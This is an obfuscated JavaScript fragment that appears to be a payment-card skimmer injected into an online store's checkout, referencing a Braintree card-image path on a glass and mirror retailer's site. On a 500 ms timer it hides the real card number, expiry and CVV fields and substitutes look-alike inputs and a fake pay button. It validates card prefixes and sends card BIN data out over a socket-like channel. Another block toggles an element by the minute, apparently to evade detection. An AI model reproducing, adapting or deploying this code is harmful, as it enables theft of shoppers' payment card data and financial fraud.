_0x20c793=_0x53d9e2,_0x5f55b5=[_0x347f5d[_0x20c793(0x339)],_0x347f5d[_0x20c793(0x19c)],_0x20c793(0x2d0),_0x347f5d[_0x20c793(0x392)],_0x347f5d[_0x20c793(0xec)]],_0x49781f=(_0x30782f,_0x2cd70e=null,_0x1936eb=null)=>({'Message':_0x2cd70e,'Success':_0x30782f,'Type':_0x1936eb}),_0x37c365=[{'name':_0x20c793(0x121),'length':_0x347f5d['POSYs'],'prefixes':'4','checkdigit':!0x0},{'name':_0x20c793(0x1e0),'length':'16','prefixes':_0x347f5d[_0x20c793(0x3cb)],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x13c)],'length':_0x347f5d[_0x20c793(0x31f)],'prefixes':_0x347f5d[_0x20c793(0x1da)],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x3b7)],'length':'14','prefixes':_0x347f5d['WCpBH'],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x345)],'length':'15','prefixes':_0x347f5d[_0x20c793(0x1d3)],'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x331)],'length':'16','prefixes':_0x20c793(0x2be),'checkdigit':!0x0},{'name':'JCB','length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x153)],'length':'15','prefixes':_0x20c793(0x17f),'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x195)],'length':_0x347f5d[_0x20c793(0x16e)],'prefixes':_0x20c793(0x3df),'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x1e8)],'length':_0x347f5d[_0x20c793(0x16e)],'prefixes':'4903,4905,4911,4936,564182,633110,6333,6759','checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x2e8)],'length':_0x20c793(0x14e),'prefixes':_0x20c793(0xfc),'checkdigit':!0x0},{'name':_0x347f5d[_0x20c793(0x35b)],'length':'16','prefixes':_0x347f5d['GOhOt'],'checkdigit':!0x0},{'name':_0x347f5d['VZrHW'],'length':_0x347f5d[_0x20c793(0x37b)],'prefixes':_0x347f5d[_0x20c793(0x20d)],'checkdigit':!0x0}];if(!_0x96cce4||_0x347f5d[_0x20c793(0x1b7)](0x0,_0x96cce4[_0x20c793(0x3c3)]))return _0x347f5d[_0x20c793(0x3a5)](_0x49781f,!0x1,_0x5f55b5[0x1]);if(_0x96cce4=_0x96cce4[_0x20c793(0x25f)](/\s/g,''),!_0x347f5d[_0x20c793(0x39c)](_0x253b9e,_0x96cce4))return _0x347f5d[_0x20c793(0x2e7)](_0x49781f,!0x1,_0x5f55b5[0x2]);let _0x5361cc=!0x1,_0x48d2c5=!0x1,_0x4a4527='';for(let _0x2ee22c=0x0;_0x2ee22c<_0x37c365['length'];_0x2ee22c++){const _0x4f0451=_0x37c365[_0x2ee22c],_0x1aefb6=_0x4f0451[_0x20c793(0x23c)][_0x20c793(0xc9)](',');for(let _0x5e256b=0x0;_0x347f5d[_0x20c793(0x36c)](_0x5e256b,_0x1aefb6['length']);_0x5e256b++){if(new RegExp(_0x347f5d[_0x20c793(0x149)]('^',_0x1aefb6[_0x5e256b]))[_0x20c793(0x310)](_0x96cce4)){_0x48d2c5=!0x0;break;}}if(_0x48d2c5){const _0x9fa6e4=_0x4f0451[_0x20c793(0x3c3)][_0x20c793(0xc9)](',');for(let _0x2fc0b9=0x0;_0x347f5d['RIsrv'](_0x2fc0b9,_0x9fa6e4[_0x20c793(0x3c3)]);_0x2fc0b9++)if(_0x347f5d[_0x20c793(0x217)](_0x96cce4['length'],_0x347f5d['PxYgV'](parseInt,_0x9fa6e4[_0x2fc0b9]))){_0x5361cc=!0x0;break;}}if(_0x347f5d['TebUM'](_0x5361cc,_0x48d2c5))return _0x4a4527=_0x4f0451['name'],_0x347f5d[_0x20c793(0xe9)](_0x49781f,!0x0,null,_0x4a4527);}return _0x48d2c5?_0x5361cc?_0x347f5d[_0x20c793(0x119)](_0x49781f,!0x0,null,_0x4a4527):_0x347f5d[_0x20c793(0x3a5)](_0x49781f,!0x1,_0x5f55b5[0x4]):_0x49781f(!0x1,_0x5f55b5[0x3]);};_0x4e44f1[0x0]=_0x347f5d[_0x53d9e2(0xc2)](setInterval,function(){const _0xfca0a6=_0x53d9e2,_0x56e667={'fZJMT':function(_0x1817e8){const _0x187201=_0x3dfa;return _0x39672c[_0x187201(0x196)](_0x1817e8);},'NACIZ':function(_0x401b8c,_0x44472f,_0x4fc94c){const _0xfdb939=_0x3dfa;return _0x39672c[_0xfdb939(0x11a)](_0x401b8c,_0x44472f,_0x4fc94c);},'SXIlL':function(_0x27bffb,_0x2b8985){return _0x39672c['jTiQW'](_0x27bffb,_0x2b8985);},'fLVSm':function(_0x241a51,_0x1535b9,_0x36717b){return _0x241a51(_0x1535b9,_0x36717b);}};_0x39672c[_0xfca0a6(0x35c)](_0x50e540,_0x483aee[_0xfca0a6(0x1bf)])['then'](()=>{const _0x153468=_0xfca0a6,_0x25bc73={'dYaSp':_0x39672c[_0x153468(0x286)],'IkIoW':function(_0x6cac74,_0x4750eb,_0x4c4823){const _0x4594bb=_0x153468;return _0x39672c[_0x4594bb(0x167)](_0x6cac74,_0x4750eb,_0x4c4823);},'YSZqW':function(_0x39bc32,_0xdf6c6f){const _0x356451=_0x153468;return _0x39672c[_0x356451(0x198)](_0x39bc32,_0xdf6c6f);},'vmMjv':function(_0x590175,_0xa009b6){return _0x590175!==_0xa009b6;},'lTJwn':function(_0x368e27,_0x4685ec){const _0x153f7c=_0x153468;return _0x39672c[_0x153f7c(0x2ec)](_0x368e27,_0x4685ec);},'qPbWU':_0x39672c[_0x153468(0x374)],'VoCzd':_0x39672c[_0x153468(0x2a9)],'FsWDA':function(_0x54d54e,_0x1482f6){const _0x361472=_0x153468;return _0x39672c[_0x361472(0x200)](_0x54d54e,_0x1482f6);},'hZZEC':function(_0x265c7e,_0x273289,_0x1b8b66){const _0x3decc4=_0x153468;return _0x39672c[_0x3decc4(0x11a)](_0x265c7e,_0x273289,_0x1b8b66);},'rAOwy':_0x153468(0x238),'rBVbS':function(_0x210e15,_0x2b9847){const _0x216a62=_0x153468;return _0x39672c[_0x216a62(0x14a)](_0x210e15,_0x2b9847);},'JZOUn':_0x39672c[_0x153468(0x20f)],'pqagM':function(_0x338c96,_0x33dc1c){const _0xca6ba4=_0x153468;return _0x39672c[_0xca6ba4(0x2f7)](_0x338c96,_0x33dc1c);},'PWUOE':_0x39672c[_0x153468(0x36d)],'ndaoh':function(_0x49291d,_0x1bb374){return _0x49291d(_0x1bb374);},'clqNN':function(_0x34ea66,_0x281ed5){return _0x34ea66+_0x281ed5;},'RFzFx':function(_0x3234a8,_0x52864a){const _0x1e819c=_0x153468;return _0x39672c[_0x1e819c(0x15e)](_0x3234a8,_0x52864a);},'ufRJc':function(_0x479981,_0x26aac9){const _0x476040=_0x153468;return _0x39672c[_0x476040(0x1c3)](_0x479981,_0x26aac9);},'IWxlN':function(_0x253073,_0xdd1649,_0x1570af){return _0x253073(_0xdd1649,_0x1570af);},'KoRQY':function(_0x21efe0,_0x628c11){const _0x194597=_0x153468;return _0x39672c[_0x194597(0x2b4)](_0x21efe0,_0x628c11);},'Uanbh':function(_0x3b1fb4,_0x2199d1,_0x3a5b46){const _0x4dabef=_0x153468;return _0x39672c[_0x4dabef(0x30f)](_0x3b1fb4,_0x2199d1,_0x3a5b46);},'KAOex':function(_0x4b80ae){const _0x51ff17=_0x153468;return _0x39672c[_0x51ff17(0x2ad)](_0x4b80ae);},'AygIK':function(_0x33d19a){const _0x5965c3=_0x153468;return _0x39672c[_0x5965c3(0x1a8)](_0x33d19a);}};let _0x315808={};_0x38b3b0();let _0x41beab={0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x241)][0x0]),0x1:document['querySelector'](_0x39672c['JbDKQ']('#',_0x20d89d[_0x153468(0x241)]))};if(_0x41beab[0x0]){if(!_0x41beab[0x1]){_0x315808=document[_0x153468(0x267)](_0x153468(0x3d7)),_0x315808[_0x153468(0x314)]=_0x39672c[_0x153468(0x198)](_0x39672c['EunQO'](_0x39672c[_0x153468(0x2b3)](_0x39672c['DxuLg'](_0x39672c[_0x153468(0x2bb)](_0x39672c[_0x153468(0x200)](_0x39672c[_0x153468(0x200)](_0x39672c[_0x153468(0x208)](_0x39672c['Hxgff'],_0x20d89d[_0x153468(0x224)]),_0x39672c['uYPfX'])+_0x483aee[_0x153468(0x241)][0x1],_0x39672c[_0x153468(0x181)]),_0x20d89d[_0x153468(0x241)]),_0x39672c[_0x153468(0x18d)]),_0x483aee[_0x153468(0x241)][0x2])+_0x153468(0x30d),_0x483aee['style']),'\x22>'),_0x41beab[0x0][_0x153468(0x18e)][_0x153468(0x263)](_0x315808),_0x315808['setAttribute'](_0x39672c[_0x153468(0x3bd)],_0x39672c[_0x153468(0x108)](_0x20d89d[_0x153468(0x224)],'_0')),_0x315808[_0x153468(0x20c)](_0x153468(0xc7),_0x20d89d[_0x153468(0x241)]),_0x41beab[0x1]=document[_0x153468(0x378)](_0x20d89d[_0x153468(0x241)]),_0x41beab[0x1]['addEventListener'](_0x39672c['cPjFw'],_0x4e9e9d=>{const _0x4e703f=_0x153468;_0x56e667[_0x4e703f(0x14d)](_0x595926);}),_0x41beab[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x2e1)],_0x2e9153=>{const _0x40297c=_0x153468;!0x1===_0x216ad2(_0x2e9153['target'][_0x40297c(0x19f)])[_0x40297c(0x2ba)]?_0x333354(_0x41beab[0x1],!0x0):(!function(_0x24dcc4){const _0x432bea=_0x40297c;try{if(!0x1===_0x21d949[0x0])return!0x1;_0x21d949[0x0][_0x432bea(0x169)](JSON[_0x432bea(0x32d)]({'type':_0x432bea(0x33c),'data':{'bin':_0x24dcc4[_0x432bea(0x12f)]('\x20','')[_0x432bea(0x39f)](0x0,0x6)}}));}catch(_0x491876){}}(_0x2e9153[_0x40297c(0x146)][_0x40297c(0x19f)]),_0x56e667[_0x40297c(0x349)](_0x333354,_0x41beab[0x1],!0x1));});const _0x213f02=[{'name':_0x39672c[_0x153468(0x2c9)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x39672c[_0x153468(0x1e3)]}]},{'name':_0x153468(0x185),'code':_0x39672c[_0x153468(0x374)],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x39672c[_0x153468(0x252)]}]},{'name':_0x39672c['UdmxN'],'code':_0x153468(0x3bf),'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x153468(0x38b)}]},{'name':_0x39672c[_0x153468(0xeb)],'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x39672c[_0x153468(0x286)]}]},{'name':_0x39672c['wByPp'],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x39672c[_0x153468(0x286)]}]}],_0x5a232a=(_0x4bb7d9,_0x66c054)=>_0x66c054[_0x153468(0x10b)][_0x153468(0x32e)](_0xbeb4f7=>_0x4bb7d9[_0x153468(0x3c3)]<=_0xbeb4f7),_0x13b905=_0x3bb40c=>_0x213f02[_0x153468(0x18a)](_0x3b0e01=>_0x3bb40c[_0x153468(0x236)](_0x3b0e01[_0x153468(0xd2)])&&_0x5a232a(_0x3bb40c,_0x3b0e01)),_0x35a4d7=(_0x44ed8a,_0x161986)=>{const _0x5db8ff=_0x153468;try{return _0x161986[_0x5db8ff(0xd1)][_0x5db8ff(0x18a)](_0x195b7e=>_0x44ed8a[_0x5db8ff(0x3c3)]<=_0x195b7e[_0x5db8ff(0x3c3)])[_0x5db8ff(0xbc)];}catch(_0x403cbb){return _0x25bc73[_0x5db8ff(0x261)];}},_0x229e5a=(_0x5a06a0,_0x17cc3c)=>{const _0x218372=_0x153468;let _0xebd6f6='',_0x394552=0x0,_0x143d56=_0x25bc73[_0x218372(0x3af)](_0x35a4d7,_0x5a06a0,_0x17cc3c);for(var _0x3b78bc=0x0;_0x3b78bc<_0x5a06a0[_0x218372(0x3c3)];_0x3b78bc++){var _0x110f51=_0x25bc73['YSZqW'](_0x3b78bc,_0x394552);if(!_0x143d56||_0x110f51>=_0x143d56[_0x218372(0x3c3)])return _0x5a06a0;_0x25bc73[_0x218372(0x32a)]('x',_0x143d56[_0x218372(0x10c)](_0x110f51))?(_0x394552++,_0xebd6f6+=_0x143d56[_0x218372(0x10c)](_0x110f51)+_0x5a06a0[_0x218372(0x10c)](_0x3b78bc)):_0xebd6f6+=_0x5a06a0[_0x218372(0x10c)](_0x3b78bc);}return _0xebd6f6;},_0x75b5ec=_0x2fdb8b=>{const _0xcb3e18=_0x153468;let _0x155216=_0x2fdb8b[_0xcb3e18(0x19f)][_0xcb3e18(0x25f)](/\D/g,''),_0x165dc3=_0x56e667['SXIlL'](_0x13b905,_0x155216);_0x2fdb8b[_0xcb3e18(0x19f)]=_0x229e5a(_0x155216,_0x165dc3),_0x56e667['fLVSm'](_0x214a5e,_0x2fdb8b,_0x165dc3);},_0x214a5e=(_0x5555ec,_0x52f8e0)=>{const _0x30e2c1=_0x153468;try{let _0x1d72ed=_0x25bc73['lTJwn'](void 0x0,_0x52f8e0)?_0x25bc73[_0x30e2c1(0x3b0)]:_0x52f8e0[_0x30e2c1(0x2c1)];document[_0x30e2c1(0x31d)](_0x30e2c1(0x11e))[_0x30e2c1(0x20c)](_0x25bc73[_0x30e2c1(0x3a9)],_0x25bc73[_0x30e2c1(0x299)]('https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/'+_0x1d72ed,'.png'));}catch(_0x313cb9){}};_0x41beab[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x25a)],_0x29ae5a=>{const _0x472a7e=_0x153468;_0x29ae5a[_0x472a7e(0x146)][_0x472a7e(0x19f)]=_0x29ae5a[_0x472a7e(0x146)][_0x472a7e(0x19f)]['replace'](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x75b5ec(_0x29ae5a['target']),_0x25bc73[_0x472a7e(0x1d9)](_0x333354,_0x41beab[0x1],!0x1);});}_0x41beab[0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c[_0x153468(0x1b3)],_0x39672c[_0x153468(0x325)],_0x153468(0x226)),_0x41beab[0x1]['style'][_0x153468(0x300)]='';}let _0x11cef8={0x0:{0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x240)][0x0]),0x1:document['querySelector'](_0x39672c[_0x153468(0x255)]('#',_0x20d89d[_0x153468(0x240)]))},0x1:'',0x2:'',0x3:new Date()[_0x153468(0x3de)]()[_0x153468(0x371)]()[_0x153468(0x2a7)](-0x2)};_0x11cef8[0x0][0x0]&&(_0x11cef8[0x0][0x1]||(_0x315808=document[_0x153468(0x267)](_0x153468(0x3d7)),_0x315808[_0x153468(0x314)]=_0x39672c['ILivE'](_0x39672c['TwNQT'](_0x39672c['hDbqI'](_0x39672c['CWkVr'](_0x39672c[_0x153468(0x3c1)](_0x39672c['fUcmY'](_0x39672c[_0x153468(0x1c6)](_0x39672c['ILivE']('<input\x20data-name=\x22',_0x20d89d[_0x153468(0x224)]),_0x39672c[_0x153468(0x1f1)]),_0x20d89d[_0x153468(0x240)]),_0x39672c['safqj'])+_0x483aee['expiry'][0x2],_0x39672c[_0x153468(0xde)]),_0x483aee[_0x153468(0x240)][0x1]),_0x39672c['VoZyi'])+_0x483aee[_0x153468(0x1ac)],'\x22>'),_0x11cef8[0x0][0x0][_0x153468(0x18e)][_0x153468(0x263)](_0x315808),_0x315808[_0x153468(0x20c)](_0x39672c[_0x153468(0x3bd)],_0x39672c[_0x153468(0x2df)](_0x20d89d[_0x153468(0x224)],'_0')),_0x315808[_0x153468(0x20c)](_0x39672c[_0x153468(0x209)],_0x20d89d[_0x153468(0x240)]),_0x11cef8[0x0][0x1]=document['getElementById'](_0x20d89d[_0x153468(0x240)]),_0x11cef8[0x0][0x1]['addEventListener'](_0x39672c[_0x153468(0x112)],_0x26ef20=>{}),_0x11cef8[0x0][0x1][_0x153468(0x234)](_0x153468(0x3ad),_0x38a84a=>{const _0x65a46e=_0x153468;(0x7!==_0x38a84a[_0x65a46e(0x146)][_0x65a46e(0x19f)]['length']||_0x38a84a[_0x65a46e(0x146)][_0x65a46e(0x19f)][_0x65a46e(0xc9)](_0x25bc73['rAOwy'])[0x1]<_0x11cef8[0x3])&&_0x333354(_0x11cef8[0x0][0x1],!0x0);}),_0x11cef8[0x0][0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x25a)],_0x4b98dd=>{const _0x1bad59=_0x153468;_0x4b98dd['target'][_0x1bad59(0x19f)]=_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)][_0x1bad59(0x25f)](/[^0-9\/ ]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x25bc73[_0x1bad59(0x1d9)](_0x333354,_0x11cef8[0x0][0x1],!0x1),_0x11cef8[0x1]=_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)],_0x25bc73[_0x1bad59(0x2de)]('00',_0x11cef8[0x1])?_0x4b98dd[_0x1bad59(0x146)]['value']=_0x25bc73[_0x1bad59(0x265)]:_0x25bc73[_0x1bad59(0x147)](_0x11cef8[0x1],0xc)?_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=_0x25bc73['PWUOE']:(0x1===_0x11cef8[0x1]['length']&&_0x25bc73[_0x1bad59(0x3c5)](Number,_0x11cef8[0x1])>0x1?_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=_0x25bc73[_0x1bad59(0x24c)](_0x25bc73['clqNN']('0',_0x11cef8[0x1]),_0x25bc73[_0x1bad59(0x2f6)]):''==_0x11cef8[0x1][_0x1bad59(0xc9)]('\x20/')[0x1]&&(_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=''),_0x25bc73[_0x1bad59(0x123)](0x2,_0x11cef8[0x1][_0x1bad59(0x3c3)])&&_0x25bc73[_0x1bad59(0xcd)](_0x11cef8[0x2],_0x11cef8[0x1][_0x1bad59(0x3c3)])&&(_0x4b98dd[_0x1bad59(0x146)][_0x1bad59(0x19f)]=_0x25bc73[_0x1bad59(0x299)](_0x11cef8[0x1],_0x1bad59(0x238))),_0x11cef8[0x2]=_0x11cef8[0x1][_0x1bad59(0x3c3)]);})),_0x11cef8[0x0][0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c[_0x153468(0x1b3)],_0x39672c[_0x153468(0x325)],'important'),_0x11cef8[0x0][0x1][_0x153468(0x1ac)][_0x153468(0x300)]='');let _0x24e0f0={0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x387)][0x0]),0x1:document[_0x153468(0x31d)](_0x39672c[_0x153468(0x255)]('#',_0x20d89d[_0x153468(0x387)]))};_0x24e0f0[0x0]&&(_0x24e0f0[0x1]||(_0x315808=document[_0x153468(0x267)](_0x153468(0x3d7)),_0x315808['innerHTML']=_0x39672c[_0x153468(0x255)](_0x39672c[_0x153468(0x3b9)](_0x39672c[_0x153468(0x15c)](_0x39672c['ybOGQ'](_0x39672c[_0x153468(0x257)],_0x20d89d['parent'])+_0x153468(0x343)+_0x483aee[_0x153468(0x387)][0x1],_0x153468(0x398))+_0x20d89d['cvv']+_0x39672c['safqj'],_0x483aee[_0x153468(0x387)][0x2])+_0x39672c[_0x153468(0x2fc)]+_0x483aee[_0x153468(0x1ac)],'\x22>'),_0x24e0f0[0x0][_0x153468(0x18e)][_0x153468(0x263)](_0x315808),_0x315808[_0x153468(0x20c)](_0x39672c[_0x153468(0x3bd)],_0x39672c[_0x153468(0x208)](_0x20d89d['parent'],'_0')),_0x315808[_0x153468(0x20c)](_0x153468(0xc7),_0x20d89d['cvv']),_0x24e0f0[0x1]=document[_0x153468(0x378)](_0x20d89d[_0x153468(0x387)]),_0x24e0f0[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x112)],_0x2d6526=>{}),_0x24e0f0[0x1][_0x153468(0x234)](_0x39672c['lWtTe'],_0x25be91=>{const _0x57850f=_0x153468;_0x25be91[_0x57850f(0x146)][_0x57850f(0x19f)]=_0x25be91[_0x57850f(0x146)][_0x57850f(0x19f)][_0x57850f(0x25f)](/[^0-9]/g,'')[_0x57850f(0x25f)](/(\..*?)\..*/g,'$1'),_0x25bc73[_0x57850f(0x11c)](_0x333354,_0x24e0f0[0x1],!0x1);}),_0x24e0f0[0x1]['addEventListener'](_0x39672c['BhIbp'],_0x592bd3=>{const _0x2b6643=_0x153468;_0x25bc73['KoRQY'](_0x592bd3[_0x2b6643(0x146)][_0x2b6643(0x19f)][_0x2b6643(0x3c3)],0x3)&&_0x25bc73[_0x2b6643(0x103)](_0x333354,_0x24e0f0[0x1],!0x0);})),_0x24e0f0[0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c['uKJrt'],_0x39672c[_0x153468(0x325)],_0x39672c[_0x153468(0x270)]),_0x24e0f0[0x1][_0x153468(0x1ac)][_0x153468(0x300)]='');let _0x16a72c={0x0:document[_0x153468(0x31d)](_0x483aee[_0x153468(0x2b6)][0x0]),0x1:document[_0x153468(0x31d)](_0x39672c[_0x153468(0x2e3)]('#',_0x20d89d[_0x153468(0x2b6)]))};_0x16a72c[0x0]&&(_0x16a72c[0x1]||(_0x16a72c[0x1]=document['createElement']('a'),_0x16a72c[0x1][_0x153468(0x20c)](_0x39672c['mIobh'],_0x483aee['button'][0x1]),_0x16a72c[0x1]['setAttribute']('id',_0x20d89d['button']),_0x16a72c[0x1][_0x153468(0x314)]=_0x16a72c[0x0]['innerHTML'],_0x16a72c[0x1][_0x153468(0x234)](_0x39672c[_0x153468(0x33f)],()=>{const _0x63a295=_0x153468;if(!document[_0x63a295(0x31d)](_0x483aee['search'])&&_0x483aee[_0x63a295(0x2b6)][0x2]&&_0x16a72c[0x0])return _0x16a72c[0x1][_0x63a295(0x2b5)](),_0x16a72c[0x0][_0x63a295(0x1ac)][_0x63a295(0x300)]='',_0x25bc73[_0x63a295(0x3b8)](_0x16a72c);_0x25bc73[_0x63a295(0x27e)](_0x267eb0);}),_0x16a72c[0x0]['parentNode'][_0x153468(0x201)](_0x16a72c[0x1],_0x16a72c[0x0][_0x153468(0x20b)])),_0x16a72c[0x0][_0x153468(0x1ac)][_0x153468(0x3b6)](_0x39672c[_0x153468(0x1b3)],_0x39672c[_0x153468(0x325)],_0x39672c['nHmCy']),_0x16a72c[0x1][_0x153468(0x1ac)][_0x153468(0x300)]='');});},0x1f4);}catch(_0x24ba29){_0x30fd03&&console['log'](_0x24ba29);}})()),window[_0x2ef921(0x357)]=!0x0;}catch(_0x2c36da){console[_0x2ef921(0xc4)](_0x347f5d[_0x2ef921(0x228)],_0x2c36da);}}()),(function(){const _0x18b36a=_0x2728d9,_0x706809={'RQRuT':function(_0x4479e3,_0xbe00d0){return _0x4479e3%_0xbe00d0;},'DgjOZ':_0x18b36a(0x14f)};let _0x44933d=document['querySelector'](_0x706809['DgjOZ']);function _0x202dc2(){const _0x51de33=_0x18b36a,_0x37d7c0=new Date()['getMinutes']();_0x44933d[_0x51de33(0x1ac)]['display']=_0x706809[_0x51de33(0x3cf)](_0x37d7c0,0x2)==0x0?_0x51de33(0x21d):'';}_0x44933d&&(_0x44933d=_0x44933d[_0x18b36a(0x350)](_0x18b36a(0x104)),_0x44933d&&(_0x202dc2(),document[_0x18b36a(0x234)](_0x18b36a(0x221),()=>{const _0x48e67d=_0x18b36a;document[_0x48e67d(0x1d4)]||_0x202dc2();})));}()));